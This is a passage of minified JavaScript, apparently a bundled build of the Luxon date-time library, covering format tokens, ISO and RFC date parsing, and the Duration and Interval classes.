St(Tt.parseFormat(t),t=>{switch(t){case"S":return this.num(e.millisecond);case"u":case"SSS":return this.num(e.millisecond,3);case"s":return this.num(e.second);case"ss":return this.num(e.second,2);case"uu":return this.num(Math.floor(e.millisecond/10),2);case"uuu":return this.num(Math.floor(e.millisecond/100));case"m":return this.num(e.minute);case"mm":return this.num(e.minute,2);case"h":return this.num(e.hour%12==0?12:e.hour%12);case"hh":return this.num(e.hour%12==0?12:e.hour%12,2);case"H":return this.num(e.hour);case"HH":return this.num(e.hour,2);case"Z":return s({format:"narrow",allowZ:this.opts.allowZ});case"ZZ":return s({format:"short",allowZ:this.opts.allowZ});case"ZZZ":return s({format:"techie",allowZ:this.opts.allowZ});case"ZZZZ":return e.zone.offsetName(e.ts,{format:"short",locale:this.loc.locale});case"ZZZZZ":return e.zone.offsetName(e.ts,{format:"long",locale:this.loc.locale});case"z":return e.zoneName;case"a":return o();case"d":return n?i({day:"numeric"},"day"):this.num(e.day);case"dd":return n?i({day:"2-digit"},"day"):this.num(e.day,2);case"c":case"E":return this.num(e.weekday);case"ccc":return u("short",!0);case"cccc":return u("long",!0);case"ccccc":return u("narrow",!0);case"EEE":return u("short",!1);case"EEEE":return u("long",!1);case"EEEEE":return u("narrow",!1);case"L":return n?i({month:"numeric",day:"numeric"},"month"):this.num(e.month);case"LL":return n?i({month:"2-digit",day:"numeric"},"month"):this.num(e.month,2);case"LLL":return a("short",!0);case"LLLL":return a("long",!0);case"LLLLL":return a("narrow",!0);case"M":return n?i({month:"numeric"},"month"):this.num(e.month);case"MM":return n?i({month:"2-digit"},"month"):this.num(e.month,2);case"MMM":return a("short",!1);case"MMMM":return a("long",!1);case"MMMMM":return a("narrow",!1);case"y":return n?i({year:"numeric"},"year"):this.num(e.year);case"yy":return n?i({year:"2-digit"},"year"):this.num(e.year.toString().slice(-2),2);case"yyyy":return n?i({year:"numeric"},"year"):this.num(e.year,4);case"yyyyyy":return n?i({year:"numeric"},"year"):this.num(e.year,6);case"G":return c("short");case"GG":return c("long");case"GGGGG":return c("narrow");case"kk":return this.num(e.weekYear.toString().slice(-2),2);case"kkkk":return this.num(e.weekYear,4);case"W":return this.num(e.weekNumber);case"WW":return this.num(e.weekNumber,2);case"n":return this.num(e.localWeekNumber);case"nn":return this.num(e.localWeekNumber,2);case"ii":return this.num(e.localWeekYear.toString().slice(-2),2);case"iiii":return this.num(e.localWeekYear,4);case"o":return this.num(e.ordinal);case"ooo":return this.num(e.ordinal,3);case"q":return this.num(e.quarter);case"qq":return this.num(e.quarter,2);case"X":return this.num(Math.floor(e.ts/1e3));case"x":return this.num(e.ts);default:return l(t)}})}formatDurationFromString(e,t){const r="negativeLargestOnly"===this.opts.signMode?-1:1,n=e=>{switch(e[0]){case"S":return"milliseconds";case"s":return"seconds";case"m":return"minutes";case"h":return"hours";case"d":return"days";case"w":return"weeks";case"M":return"months";case"y":return"years";default:return null}},i=Tt.parseFormat(t),s=i.reduce((e,{literal:t,val:r})=>t?e:e.concat(r),[]),o=e.shiftTo(...s.map(n).filter(e=>e));return St(i,((e,t)=>i=>{const s=n(i);if(s){const n=t.isNegativeDuration&&s!==t.largestUnit?r:1;let o;return o="negativeLargestOnly"===this.opts.signMode&&s!==t.largestUnit?"never":"all"===this.opts.signMode?"always":"auto",this.num(e.get(s)*n,i.length,o)}return i})(o,{isNegativeDuration:o<0,largestUnit:Object.keys(o.values)[0]}))}}const Ot=/[A-Za-z_+-]{1,256}(?::?\/[A-Za-z0-9_+-]{1,256}(?:\/[A-Za-z0-9_+-]{1,256})?)?/;function It(...e){const t=e.reduce((e,t)=>e+t.source,"");return RegExp(`^${t}$`)}function Ct(...e){return t=>e.reduce(([e,r,n],i)=>{const[s,o,a]=i(t,n);return[{...e,...s},o||r,a]},[{},null,1]).slice(0,2)}function Nt(e,...t){if(null==e)return[null,null];for(const[r,n]of t){const t=r.exec(e);if(t)return n(t)}return[null,null]}function Et(...e){return(t,r)=>{const n={};let i;for(i=0;i<e.length;i++)n[e[i]]=He(t[r+i]);return[n,null,r+i]}}const $t=/(?:([Zz])|([+-]\d\d)(?::?(\d\d))?)/,Dt=/(\d\d)(?::?(\d\d)(?::?(\d\d)(?:[.,](\d{1,30}))?)?)?/,Vt=RegExp(`${Dt.source}${`(?:${$t.source}?(?:\\[(${Ot.source})\\])?)?`}`),Mt=RegExp(`(?:[Tt]${Vt.source})?`),_t=Et("weekYear","weekNumber","weekDay"),Lt=Et("year","ordinal"),Ut=RegExp(`${Dt.source} ?(?:${$t.source}|(${Ot.source}))?`),Ft=RegExp(`(?: ${Ut.source})?`);function qt(e,t,r){const n=e[t];return Ue(n)?r:He(n)}function Pt(e,t){return[{hours:qt(e,t,0),minutes:qt(e,t+1,0),seconds:qt(e,t+2,0),milliseconds:Ye(e[t+3])},null,t+4]}function At(e,t){const r=!e[t]&&!e[t+1],n=it(e[t+1],e[t+2]);return[{},r?null:ie.instance(n),t+3]}function jt(e,t){return[{},e[t]?j.create(e[t]):null,t+1]}const zt=RegExp(`^T?${Dt.source}$`),Wt=/^-?P(?:(?:(-?\d{1,20}(?:\.\d{1,20})?)Y)?(?:(-?\d{1,20}(?:\.\d{1,20})?)M)?(?:(-?\d{1,20}(?:\.\d{1,20})?)W)?(?:(-?\d{1,20}(?:\.\d{1,20})?)D)?(?:T(?:(-?\d{1,20}(?:\.\d{1,20})?)H)?(?:(-?\d{1,20}(?:\.\d{1,20})?)M)?(?:(-?\d{1,20})(?:[.,](-?\d{1,20}))?S)?)?)$/;function Rt(e){const[t,r,n,i,s,o,a,u,l]=e,c="-"===t[0],d=u&&"-"===u[0],h=(e,t=!1)=>void 0!==e&&(t||e&&c)?-e:e;return[{years:h(Be(r)),months:h(Be(n)),weeks:h(Be(i)),days:h(Be(s)),hours:h(Be(o)),minutes:h(Be(a)),seconds:h(Be(u),"-0"===u),milliseconds:h(Ye(l),d)}]}const Zt={GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function Ht(e,t,r,n,i,s,o){const a={year:2===t.length?rt(He(t)):He(t),month:ct.indexOf(r)+1,day:He(n),hour:He(i),minute:He(s)};return o&&(a.second=He(o)),e&&(a.weekday=e.length>3?mt.indexOf(e)+1:ft.indexOf(e)+1),a}const Bt=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|(?:([+-]\d\d)(\d\d)))$/;function Yt(e){const[,t,r,n,i,s,o,a,u,l,c,d]=e,h=Ht(t,i,n,r,s,o,a);let m;return m=u?Zt[u]:l?0:it(c,d),[h,new ie(m)]}const Gt=/^(Mon|Tue|Wed|Thu|Fri|Sat|Sun), (\d\d) (Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec) (\d{4}) (\d\d):(\d\d):(\d\d) GMT$/,Jt=/^(Monday|Tuesday|Wednesday|Thursday|Friday|Saturday|Sunday), (\d\d)-(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)-(\d\d) (\d\d):(\d\d):(\d\d) GMT$/,Kt=/^(Mon|Tue|Wed|Thu|Fri|Sat|Sun) (Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec) ( \d|\d\d) (\d\d):(\d\d):(\d\d) (\d{4})$/;function Xt(e){const[,t,r,n,i,s,o,a]=e;return[Ht(t,i,n,r,s,o,a),ie.utcInstance]}function Qt(e){const[,t,r,n,i,s,o,a]=e;return[Ht(t,a,r,n,i,s,o),ie.utcInstance]}const er=It(/([+-]\d{6}|\d{4})(?:-?(\d\d)(?:-?(\d\d))?)?/,Mt),tr=It(/(\d{4})-?W(\d\d)(?:-?(\d))?/,Mt),rr=It(/(\d{4})-?(\d{3})/,Mt),nr=It(Vt),ir=Ct(function(e,t){return[{year:qt(e,t),month:qt(e,t+1,1),day:qt(e,t+2,1)},null,t+3]},Pt,At,jt),sr=Ct(_t,Pt,At,jt),or=Ct(Lt,Pt,At,jt),ar=Ct(Pt,At,jt);const ur=Ct(Pt);const lr=It(/(\d{4})-(\d\d)-(\d\d)/,Ft),cr=It(Ut),dr=Ct(Pt,At,jt);const hr="Invalid Duration",mr={weeks:{days:7,hours:168,minutes:10080,seconds:604800,milliseconds:6048e5},days:{hours:24,minutes:1440,seconds:86400,milliseconds:864e5},hours:{minutes:60,seconds:3600,milliseconds:36e5},minutes:{seconds:60,milliseconds:6e4},seconds:{milliseconds:1e3}},fr={years:{quarters:4,months:12,weeks:52,days:365,hours:8760,minutes:525600,seconds:31536e3,milliseconds:31536e6},quarters:{months:3,weeks:13,days:91,hours:2184,minutes:131040,seconds:7862400,milliseconds:78624e5},months:{weeks:4,days:30,hours:720,minutes:43200,seconds:2592e3,milliseconds:2592e6},...mr},yr=365.2425,pr=30.436875,gr={years:{quarters:4,months:12,weeks:52.1775,days:yr,hours:8765.82,minutes:525949.2,seconds:525949.2*60,milliseconds:525949.2*60*1e3},quarters:{months:3,weeks:13.044375,days:91.310625,hours:2191.455,minutes:131487.3,seconds:525949.2*60/4,milliseconds:7889237999.999999},months:{weeks:4.3481250000000005,days:pr,hours:730.485,minutes:43829.1,seconds:2629746,milliseconds:2629746e3},...mr},wr=["years","quarters","months","weeks","days","hours","minutes","seconds","milliseconds"],vr=wr.slice(0).reverse();function br(e,t,r=!1){const n={values:r?t.values:{...e.values,...t.values||{}},loc:e.loc.clone(t.loc),conversionAccuracy:t.conversionAccuracy||e.conversionAccuracy,matrix:t.matrix||e.matrix};return new Tr(n)}function kr(e,t){var r;let n=null!=(r=t.milliseconds)?r:0;for(const r of vr.slice(1))t[r]&&(n+=t[r]*e[r].milliseconds);return n}function Sr(e,t){const r=kr(e,t)<0?-1:1;wr.reduceRight((n,i)=>{if(Ue(t[i]))return n;if(n){const s=t[n]*r,o=e[i][n],a=Math.floor(s/o);t[i]+=a*r,t[n]-=a*o*r}return i},null),wr.reduce((r,n)=>{if(Ue(t[n]))return r;if(r){const i=t[r]%1;t[r]-=i,t[n]+=i*e[r][n]}return n},null)}function xr(e){const t={};for(const[r,n]of Object.entries(e))0!==n&&(t[r]=n);return t}class Tr{constructor(e){const t="longterm"===e.conversionAccuracy||!1;let r=t?gr:fr;e.matrix&&(r=e.matrix),this.values=e.values,this.loc=e.loc||re.create(),this.conversionAccuracy=t?"longterm":"casual",this.invalid=e.invalid||null,this.matrix=r,this.isLuxonDuration=!0}static fromMillis(e,t){return Tr.fromObject({milliseconds:e},t)}static fromObject(e,t={}){if(null==e||"object"!=typeof e)throw new u("Duration.fromObject: argument expected to be an object, got "+(null===e?"null":typeof e));return new Tr({values:ot(e,Tr.normalizeUnit),loc:re.fromObject(t),conversionAccuracy:t.conversionAccuracy,matrix:t.matrix})}static fromDurationLike(e){if(Fe(e))return Tr.fromMillis(e);if(Tr.isDuration(e))return e;if("object"==typeof e)return Tr.fromObject(e);throw new u(`Unknown duration argument ${e} of type ${typeof e}`)}static fromISO(e,t){const[r]=function(e){return Nt(e,[Wt,Rt])}(e);return r?Tr.fromObject(r,t):Tr.invalid("unparsable",`the input "${e}" can't be parsed as ISO 8601`)}static fromISOTime(e,t){const[r]=function(e){return Nt(e,[zt,ur])}(e);return r?Tr.fromObject(r,t):Tr.invalid("unparsable",`the input "${e}" can't be parsed as ISO 8601`)}static invalid(e,t=null){if(!e)throw new u("need to specify a reason the Duration is invalid");const r=e instanceof ke?e:new ke(e,t);if(be.throwOnInvalid)throw new s(r);return new Tr({invalid:r})}static normalizeUnit(e){const t={year:"years",years:"years",quarter:"quarters",quarters:"quarters",month:"months",months:"months",week:"weeks",weeks:"weeks",day:"days",days:"days",hour:"hours",hours:"hours",minute:"minutes",minutes:"minutes",second:"seconds",seconds:"seconds",millisecond:"milliseconds",milliseconds:"milliseconds"}[e?e.toLowerCase():e];if(!t)throw new a(e);return t}static isDuration(e){return e&&e.isLuxonDuration||!1}get locale(){return this.isValid?this.loc.locale:null}get numberingSystem(){return this.isValid?this.loc.numberingSystem:null}toFormat(e,t={}){const r={...t,floor:!1!==t.round&&!1!==t.floor};return this.isValid?Tt.create(this.loc,r).formatDurationFromString(this,e):hr}toHuman(e={}){if(!this.isValid)return hr;const t=!1!==e.showZeros,r=wr.map(r=>{const n=this.values[r];return Ue(n)||0===n&&!t?null:this.loc.numberFormatter({style:"unit",unitDisplay:"long",...e,unit:r.slice(0,-1)}).format(n)}).filter(e=>e);return this.loc.listFormatter({type:"conjunction",style:e.listStyle||"narrow",...e}).format(r)}toObject(){return this.isValid?{...this.values}:{}}toISO(){if(!this.isValid)return null;let e="P";return 0!==this.years&&(e+=this.years+"Y"),0===this.months&&0===this.quarters||(e+=this.months+3*this.quarters+"M"),0!==this.weeks&&(e+=this.weeks+"W"),0!==this.days&&(e+=this.days+"D"),0===this.hours&&0===this.minutes&&0===this.seconds&&0===this.milliseconds||(e+="T"),0!==this.hours&&(e+=this.hours+"H"),0!==this.minutes&&(e+=this.minutes+"M"),0===this.seconds&&0===this.milliseconds||(e+=Ge(this.seconds+this.milliseconds/1e3,3)+"S"),"P"===e&&(e+="T0S"),e}toISOTime(e={}){if(!this.isValid)return null;const t=this.toMillis();if(t<0||t>=864e5)return null;e={suppressMilliseconds:!1,suppressSeconds:!1,includePrefix:!1,format:"extended",...e,includeOffset:!1};return wn.fromMillis(t,{zone:"UTC"}).toISOTime(e)}toJSON(){return this.toISO()}toString(){return this.toISO()}[Symbol.for("nodejs.util.inspect.custom")](){return this.isValid?`Duration { values: ${JSON.stringify(this.values)} }`:`Duration { Invalid, reason: ${this.invalidReason} }`}toMillis(){return this.isValid?kr(this.matrix,this.values):NaN}valueOf(){return this.toMillis()}plus(e){if(!this.isValid)return this;const t=Tr.fromDurationLike(e),r={};for(const e of wr)(ze(t.values,e)||ze(this.values,e))&&(r[e]=t.get(e)+this.get(e));return br(this,{values:r},!0)}minus(e){if(!this.isValid)return this;const t=Tr.fromDurationLike(e);return this.plus(t.negate())}mapUnits(e){if(!this.isValid)return this;const t={};for(const r of Object.keys(this.values))t[r]=st(e(this.values[r],r));return br(this,{values:t},!0)}get(e){return this[Tr.normalizeUnit(e)]}set(e){if(!this.isValid)return this;return br(this,{values:{...this.values,...ot(e,Tr.normalizeUnit)}})}reconfigure({locale:e,numberingSystem:t,conversionAccuracy:r,matrix:n}={}){return br(this,{loc:this.loc.clone({locale:e,numberingSystem:t}),matrix:n,conversionAccuracy:r})}as(e){return this.isValid?this.shiftTo(e).get(e):NaN}normalize(){if(!this.isValid)return this;const e=this.toObject();return Sr(this.matrix,e),br(this,{values:e},!0)}rescale(){if(!this.isValid)return this;return br(this,{values:xr(this.normalize().shiftToAll().toObject())},!0)}shiftTo(...e){if(!this.isValid)return this;if(0===e.length)return this;e=e.map(e=>Tr.normalizeUnit(e));const t={},r={},n=this.toObject();let i;for(const s of wr)if(e.indexOf(s)>=0){i=s;let e=0;for(const t in r)e+=this.matrix[t][s]*r[t],r[t]=0;Fe(n[s])&&(e+=n[s]);const o=Math.trunc(e);t[s]=o,r[s]=(1e3*e-1e3*o)/1e3}else Fe(n[s])&&(r[s]=n[s]);for(const e in r)0!==r[e]&&(t[i]+=e===i?r[e]:r[e]/this.matrix[i][e]);return Sr(this.matrix,t),br(this,{values:t},!0)}shiftToAll(){return this.isValid?this.shiftTo("years","months","weeks","days","hours","minutes","seconds","milliseconds"):this}negate(){if(!this.isValid)return this;const e={};for(const t of Object.keys(this.values))e[t]=0===this.values[t]?0:-this.values[t];return br(this,{values:e},!0)}removeZeros(){if(!this.isValid)return this;return br(this,{values:xr(this.values)},!0)}get years(){return this.isValid?this.values.years||0:NaN}get quarters(){return this.isValid?this.values.quarters||0:NaN}get months(){return this.isValid?this.values.months||0:NaN}get weeks(){return this.isValid?this.values.weeks||0:NaN}get days(){return this.isValid?this.values.days||0:NaN}get hours(){return this.isValid?this.values.hours||0:NaN}get minutes(){return this.isValid?this.values.minutes||0:NaN}get seconds(){return this.isValid?this.values.seconds||0:NaN}get milliseconds(){return this.isValid?this.values.milliseconds||0:NaN}get isValid(){return null===this.invalid}get invalidReason(){return this.invalid?this.invalid.reason:null}get invalidExplanation(){return this.invalid?this.invalid.explanation:null}equals(e){if(!this.isValid||!e.isValid)return!1;if(!this.loc.equals(e.loc))return!1;function t(e,t){return void 0===e||0===e?void 0===t||0===t:e===t}for(const r of wr)if(!t(this.values[r],e.values[r]))return!1;return!0}}const Or="Invalid Interval";class Ir{constructor(e){this.s=e.start,this.e=e.end,this.invalid=e.invalid||null,this.isLuxonInterval=!0}static invalid(e,t=null){if(!e)throw new u("need to specify a reason the Interval is invalid");const r=e instanceof ke?e:new ke(e,t);if(be.throwOnInvalid)throw new i(r);return new Ir({invalid:r})}static fromDateTimes(e,t){const r=vn(e),n=vn(t),i=function(e,t){return e&&e.isValid?t&&t.isValid?t<e?Ir.invalid("end before start",`The end of an interval must be after its start, but you had start=${e.toISO()} and end=${t.toISO()}`):null:Ir.invalid("missing or invalid end"):Ir.invalid("missing or invalid start")}(r,n);return null==i?new Ir({start:r,end:n}):i}static after(e,t){const r=Tr.fromDurationLike(t),n=vn(e);return Ir.fromDateTimes(n,n.plus(r))}static before(e,t){const r=Tr.fromDurationLike(t),n=vn(e);return Ir.fromDateTimes(n.minus(r),n)}static fromISO(e,t){const[r,n]=(e||"").split("/",2);if(r&&n){let e,i,s,o;try{e=wn.fromISO(r,t),i=e.isValid}catch(n){i=!1}try{s=wn.fromISO(n,t),o=s.isValid}catch(n){o=!1}if(i&&o)return Ir.fromDateTimes(e,s);if(i){const r=Tr.fromISO(n,t);if(r.isValid)return Ir.after(e,r)}else if(o){const e=Tr.fromISO(r,t);if(e.isValid)return Ir.before(s,e)}}return Ir.invalid("unparsable",`the input "${e}" can't be parsed as ISO 8601`)}static isInterval(e){return e&&e.isLuxonInterval||!1}get start(){return this.isValid?this.s:null}get end(){return this.isValid?this.e:null}get lastDateTime(){return this.isValid&&this.e?this.e.minus(1):null}get isValid(){return null===this.invalidReason}get invalidReason(){return this.invalid?this.invalid.reason:null}get invalidExplanation(){return this.invalid?this.invalid.explanation:null}length(e="milliseconds"){return this.isValid?this.toDuration(e).get(e):NaN}count(e="milliseconds",t){if(!this.isValid)return NaN;const r=this.start.startOf(e,t);let n;return n=null!=t&&t.useLocaleWeeks?this.end.reconfigure({locale:r.locale}):this.end,n=n.startOf(e,t),Math.floor(n.diff(r,e).get(e))+(n.valueOf()!==this.end.valueOf())}hasSame(e){return!!this.isValid&&(this.isEmpty()||this.e.minus(1).hasSame(this.s,e))}isEmpty(){return this.s.valueOf()===this.e.valueOf()}isAfter(e){return!!this.isValid&&this.s>e}isBefore(e){return!!this.isValid&&this.e<=e}contains(e){return!!this.isValid&&(this.s<=e&&this.e>e)}set({start:e,end:t}={}){return this.isValid?Ir.fromDateTimes(e||this.s,t||this.e):this}splitAt(...e){if(!this.isValid)return[];const t=e.map(vn).filter(e=>this.contains(e)).sort((e,t)=>e.toMillis()-t.toMillis()),r=[];let{s:n}=this,i=0;for(;n<this.e;){const e=t[i]||this.e,s=+e>+this.e?this.e:e;r.push(Ir.fromDateTimes(n,s)),n=s,i+=1}return r}splitBy(e){const t=Tr.fromDurationLike(e);if(!this.isValid||!t.isValid||0===t.as("milliseconds"))return[];let r,{s:n}=this,i=1;const s=[];for(;n<this.e;){const e=this.start.plus(t.mapUnits(e=>e*i));r=+e>+this.e?this.e:e,s.push(Ir.fromDateTimes(n,r)),n=r,i+=1}return s}divideEqually(e){return this.isValid?this.splitBy(this.length()/e).slice(0,e):[]}overlaps(e){return this.e>e.s&&this.s<e.e}abutsStart(e){return!!this.isValid&&+this.e===+e.s}abutsEnd(e){return!!this.isValid&&+e.e===+this.s}engulfs(e){return!!this.isValid&&(this.s<=e.s&&this.e>=e.e)}equals(e){return!(!this.isValid||!e.isValid)&&(this.s.equals(e.s)&&this.e.equals(e.e))}intersection(e){if(!this.isValid)return this;const t=this.s>e.s?this.s:e.s,r=this.e<e.e?this.e:e.e;return t>=r?null:Ir.fromDateTimes(t,r)}union(e){if(!this.isValid)return this;const t=this.s<e.s?this.s:e.s,r=this.e>e.e?this.e:e.e;return Ir.fromDateTimes(t,r)}static merge(e){const[t,r]=e.sort((e,t)=>e.s-t.s).reduce(([e,t],r)=>t?t.overlaps(r)||t.abutsStart(r)?[e,t.union(r)]:[e.concat([t]),r]:[e,r],[[],null]);return r&&t.push(r),t}static xor(e){let t=null,r=0;const n=[],i=e.map(e=>[{time:e.s,type:"s"},{time:e.e,type:"e"}]),s=Array.prototype.concat(...i).sort((e,t)=>e.time-t.time);for(const e of s)r+="s"===e.type?1:-1,1===r?t=e.time:(t&&+t!==+e.time&&n.push(Ir.fromDateTimes(t,e.time)),t=null);return Ir.merge(n)}difference(...e){return Ir.xor([this].concat(e)).map(e=>this.intersection(e)).filter(e=>e&&!e.isEmpty())}toString(){return this.isValid?`[${this.s.toISO()} – ${this.e.toISO()})`:Or}[Symbol.for("nodejs.util.inspect.custom")](){return this.isValid?`Interval { start: ${this.s.toISO()}, end: ${this.e.toISO()} }`:`Interval { Invalid, reason: ${this.invalidReason} }`}toLocaleString(e=m,t={}){return this.isValid?Tt.create(this.s.loc.clone(t),e).formatInterval(this):Or}toISO(e){return this.isValid?`${this.s.toISO(e)}/${this.e.toISO(e)}`:Or}toISODate(){return this.isValid?`${this.s.toISODate()}/${this.e.toISODate()}`:Or}toISOTime(e){return this.isValid?`${this.s.toISOTime(e)}/${this.e.toISOTime(e)}`:Or}toFormat(e,{separator:t=" – "}={}){return this.isValid?`${this.s.toFormat(e)}${t}${this.e.toFormat(e)}`:Or}toDuration(e,t){return this.isValid?this.e.diff(this.s,e,t):Tr.invalid(this.invalidReason)}mapEndpoints(e){return Ir.fromDateTimes(e(this.s),e(this.e))}}class Cr{static hasDST(e=be.defaultZone){const t=wn.now().setZone(e).set({month:12});return!e.isUniversal&&t.offset!==t.set({month:6}).offset}static isValidIANAZone(e){return j.isValidZone(e)}static normalizeZone(e){return oe(e,be.defaultZone)}static getStartOfWeek({locale:e=null,locObj:t=null}={}){return(t||re.create(e)).getStartOfWeek()}static getMinimumDaysInFirstWeek({locale:e=null,locObj:t=null}={}){return(t||re.create(e)).getMinDaysInFirstWeek()}static getWeekendWeekdays({locale:e=null,locObj:t=null}={}){return(t||re.create(e)).getWeekendDays().slice()}static months(e="long",{locale:t=null,numberingSystem:r=null,locObj:n=null,outputCalendar:i="gregory"}={}){return(n||re.create(t,r,i)).months(e)}static monthsFormat(e="long",{locale:t=null,numberingSystem:r=null,locObj:n=null,outputCalendar:i="gregory"}={}){return(n||re.create(t,r,i)).months(e,!0)}static weekdays(e="long",{locale:t=null,numberingSystem:r=null,locObj:n=null}={}){return(n||re.create(t,r,null)).weekdays(e)}static weekdaysFormat(e="long",{locale:t=null,numberingSystem:r=null,locObj:n=null}={}){return(n||re.create(t,r,null)).weekdays(e,!0)}static meridiems({locale:e=null}={}){return re.create(e).meridiems()}static eras(e="short",{locale:t=null}={}){return re.create(t,null,"gregory").eras(e)}static features(){return{relative:Pe(),localeWeek:Ae()}}}function Nr(e,t){const r=e=>e.toUTC(0,{keepLocalTime:!0}).startOf("day").valueOf(),n=r(t)-r(e);return Math.floor(Tr.fromMillis(n).as("days"))}function Er(e,t,r,n){let[i,s,o,a]=function(e,t,r){const n=[["years",(e,t)=>t.year-e.year],["quarters",(e,t)=>t.quarter-e.quarter+4*(t.year-e.year)],["months",(e,t)=>t.month-e.month+12*(t.year-e.year)],["weeks",(e,t)=>{const r=Nr(e,t);return(r-r%7)/7}],["days",Nr]],i={},s=e;let o,a;for(const[u,l]of n)r.indexOf(u)>=0&&(o=u,i[u]=l(e,t),a=s.plus(i),a>t?(i[u]--,(e=s.plus(i))>t&&(a=e,i[u]--,e=s.plus(i))):e=a);return[e,i,a,o]}(e,t,r);const u=t-i,l=r.filter(e=>["hours","minutes","seconds","milliseconds"].indexOf(e)>=0);0===l.length&&(o<t&&(o=i.plus({[a]:1})),o!==i&&(s[a]=(s[a]||0)+u/(o-i)));const c=Tr.fromObject(s,n);return l.length>0?Tr.fromMillis(u,n).shiftTo(...l).plus(c):c}function $r(e,t=e=>e){return{regex:e,deser:([e])=>t(function(e){let t=parseInt(e,10);if(isNaN(t)){t="";for(let r=0;r<e.length;r++){const n=e.charCodeAt(r);if(-1!==e[r].search(ae.hanidec))t+=le.indexOf(e[r]);else for(const e in ue){const[r,i]=ue[e];n>=r&&n<=i&&(t+=n-r)}}return parseInt(t,10)}return t}(e))}}const Dr=`[ ${String.fromCharCode(160)}]`,Vr=new RegExp(Dr,"g");function Mr(e){return e.replace(/\./g,"\\.?").replace(Vr,Dr)}function _r(e){return e.replace(/\./g,"").replace(Vr," ").toLowerCase()}function Lr(e,t){return null===e?null:{regex:RegExp(e.map(Mr).join("|")),deser:([r])=>e.findIndex(e=>_r(r)===_r(e))+t}}function Ur(e,t){return{regex:e,deser:([,e,t])=>it(e,t),groups:t}}function Fr(e){return{regex:e,deser:([e])=>e}}const qr={year:{"2-digit":"yy",numeric:"yyyyy"},month:{numeric:"M","2-digit":"MM",short:"MMM",long:"MMMM"},day:{numeric:"d","2-digit":"dd"},weekday:{short:"EEE",long:"EEEE"},dayperiod:"a",dayPeriod:"a",hour12:{numeric:"h","2-digit":"hh"},hour24:{numeric:"H","2-digit":"HH"},minute:{numeric:"m","2-digit":"mm"},second:{numeric:"s","2-digit":"ss"},timeZoneName:{long:"ZZZZZ",short:"ZZZ"}};let Pr=null;function Ar(e,t){return Array.prototype.concat(...e.map(e=>function(e,t){if(e.literal)return e;const r=Wr(Tt.macroTokenToFormatOpts(e.val),t);return null==r||r.includes(void 0)?e:r}(e,t)))}class jr{constructor(e,t){if(this.locale=e,this.format=t,this.tokens=Ar(Tt.parseFormat(t),e),this.units=this.tokens.map(t=>function(e,t){const r=de(t),n=de(t,"{2}"),i=de(t,"{3}"),s=de(t,"{4}"),o=de(t,"{6}"),a=de(t,"{1,2}"),u=de(t,"{1,3}"),l=de(t,"{1,6}"),c=de(t,"{1,9}"),d=de(t,"{2,4}"),h=de(t,"{4,6}"),m=e=>{return{regex:RegExp((t=e.val,t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"))),deser:([e])=>e,literal:!0};var t},f=(f=>{if(e.literal)return m(f);switch(f.val){case"G":return Lr(t.eras("short"),0);case"GG":return Lr(t.eras("long"),0);case"y":return $r(l);case"yy":case"kk":return $r(d,rt);case"yyyy":case"kkkk":return $r(s);case"yyyyy":return $r(h);case"yyyyyy":return $r(o);case"M":case"L":case"d":case"H":case"h":case"m":case"q":case"s":case"W":return $r(a);case"MM":case"LL":case"dd":case"HH":case"hh":case"mm":case"qq":case"ss":case"WW":return $r(n);case"MMM":return Lr(t.months("short",!0),1);case"MMMM":return Lr(t.months("long",!0),1);case"LLL":return Lr(t.months("short",!1),1);case"LLLL":return Lr(t.months("long",!1),1);case"o":case"S":return $r(u);case"ooo":case"SSS":return $r(i);case"u":return Fr(c);case"uu":return Fr(a);case"uuu":case"E":case"c":return $r(r);case"a":return Lr(t.meridiems(),0);case"EEE":return Lr(t.weekdays("short",!1),1);case"EEEE":return Lr(t.weekdays("long",!1),1);case"ccc":return Lr(t.weekdays("short",!0),1);case"cccc":return Lr(t.weekdays("long",!0),1);case"Z":case"ZZ":return Ur(new RegExp(`([+-]${a.source})(?::(${n.source}))?`),2);case"ZZZ":return Ur(new RegExp(`([+-]${a.source})(${n.source})?`),2);case"z":return Fr(/[a-z_+-/]{1,256}?/i);case" ":return Fr(/[^\S\n\r]/);default:return m(f)}})(e)||{invalidReason:"missing Intl.DateTimeFormat.formatToParts support"};return f.token=e,f}(t,e)),this.disqualifyingUnit=this.units.find(e=>e.invalidReason),!this.disqualifyingUnit){const[e,t]=[`^${(r=this.units).map(e=>e.regex).reduce((e,t)=>`${e}(${t.source})`,"")}$`,r];this.regex=RegExp(e,"i"),this.handlers=t}var r}explainFromTokens(e){if(this.isValid){const[t,r]=function(e,t,r){const n=e.match(t);if(n){const e={};let t=1;for(const i in r)if(ze(r,i)){const s=r[i],o=s.groups?s.groups+1:1;!s.literal&&s.token&&(e[s.token.val[0]]=s.deser(n.slice(t,t+o))),t+=o}return[n,e]}return[n,{}]}(e,this.regex,this.handlers),[n,i,s]=r?function(e){let t,r=null;return Ue(e.z)||(r=j.create(e.z)),Ue(e.Z)||(r||(r=new ie(e.Z)),t=e.Z),Ue(e.q)||(e.M=3*(e.q-1)+1),Ue(e.h)||(e.h<12&&1===e.a?e.h+=12:12===e.h&&0===e.a&&(e.h=0)),0===e.G&&e.y&&(e.y=-e.y),Ue(e.u)||(e.S=Ye(e.u)),[Object.keys(e).reduce((t,r)=>{const n=(e=>{switch(e){case"S":return"millisecond";case"s":return"second";case"m":return"minute";case"h":case"H":return"hour";case"d":return"day";case"o":return"ordinal";case"L":case"M":return"month";case"y":return"year";case"E":case"c":return"weekday";case"W":return"weekNumber";case"k":return"weekYear";case"q":return"quarter";default:return null}})(r);return n&&(t[n]=e[r]),t},{}),r,t]}(r):[null,null,void 0];if(ze(r,"a")&&ze(r,"H"))throw new o("Can't include meridiem when specifying 24-hour format");return{input:e,tokens:this.tokens,regex:this.regex,rawMatches:t,matches:r,result:n,zone:i,specificOffset:s}}return{input:e,tokens:this.tokens,invalidReason:this.invalidReason}}get isValid(){return!this.disqualifyingUnit}get invalidReason(){return 